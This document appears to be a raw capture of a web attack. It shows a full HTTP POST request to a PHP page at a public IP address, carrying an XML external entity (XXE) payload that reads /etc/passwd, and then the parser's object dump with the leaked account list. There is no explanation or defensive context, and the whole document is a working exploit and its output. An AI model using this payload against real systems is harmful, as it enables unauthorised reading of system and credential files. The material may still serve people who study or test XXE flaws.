 POST /dom.php HTTP/1.1
Host: 47.97.210.141:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Origin: http://47.97.210.141:9080
Connection: close
Referer: http://47.97.210.141:9080/dom.php
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "/etc/passwd" >]>
<name>&xxe;</name>
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false